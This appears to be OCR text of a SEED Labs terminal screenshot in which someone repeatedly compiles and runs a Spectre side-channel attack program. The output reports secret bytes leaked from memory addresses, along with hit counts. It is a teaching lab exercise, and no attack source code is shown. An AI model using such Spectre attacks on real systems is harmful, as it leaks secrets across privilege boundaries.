 Software Updater
Terminal
En
10:28 PM
Reading secret value at 0xffffe81f = The  secret value
is 101 e
The number of hits is 205
[10/14/19]seed@VM:~/Spectre$ gcc -march=native -o Spect
reAttackImproved SpectreAttackImproved.c
[10/14/19]seed@VM:~/Spectre$ ./SpectreAttackImproved
Reading secret value at 0xffffe821 = The  secret value
is 83 S
The number of hits is 157
[10/14/19]seed@VM:~/Spectre$ gcc -march=native -o Spect
reAttackImproved SpectreAttackImproved.c
[10/14/19]seed@VM:~/Spectre$ ./SpectreAttackImproved
Reading secret value at 0xffffe820 = The  secret value
is 32
The number of hits is 103
[10/14/19]seed@VM:~/Spectre$ gcc -march=native -o Spect
reAttackImproved SpectreAttackImproved.c
[10/14/19]seed@VM:~/Spectre$ ./SpectreAttackImproved
Reading secret value at 0xffffe822 = The  secret value
is 101 e
The number of hits is 208
[10/14/19]seed@VM:~/Spectre$